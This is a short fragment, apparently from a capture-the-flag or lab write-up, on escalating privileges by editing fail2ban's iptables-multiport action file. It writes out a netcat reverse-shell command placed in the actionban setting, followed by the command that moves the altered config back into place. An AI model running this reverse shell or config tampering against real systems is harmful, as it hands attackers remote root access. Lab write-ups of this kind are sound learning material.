 We insert a reverse shell payload into the actionban.
actionban = /usr/bin/nc 10.0.0.1 4444 -e /bin/bash
Then move back the config file to the original one.
mv ~/iptables-multiport.conf /etc/fail2ban/action.d/iptables-multiport.conf